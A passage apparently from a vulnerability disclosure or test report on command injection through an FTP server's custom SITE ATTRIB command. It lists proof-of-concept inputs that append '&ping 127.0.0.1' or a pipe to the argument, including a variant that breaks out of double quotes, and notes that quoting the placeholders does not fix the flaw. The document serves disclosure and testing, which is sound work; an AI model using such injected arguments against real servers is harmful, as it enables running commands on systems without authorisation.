
     SITE ATTRIB a &ping 127.0.0.1

     OR

     SITE ATTRIB a| ping 127.0.0.1

  3. The above SITE command will inject the ping command. See screenshot below.

Test Case 4

  1. Enclosing the placeholders in double-quotes will not solve the issue.

     Command Name: ATTRIB

     Executable/batch file: attrib "%writefile1" "%2" "%3" "%4" "%5" "%6" "%7" "%8" "%9"

     Test Exploit: SITE ATTRIB a" &ping 127.0.0.1&

  2. Again, enclosing the placeholders in double-quotes will not solve the issue.
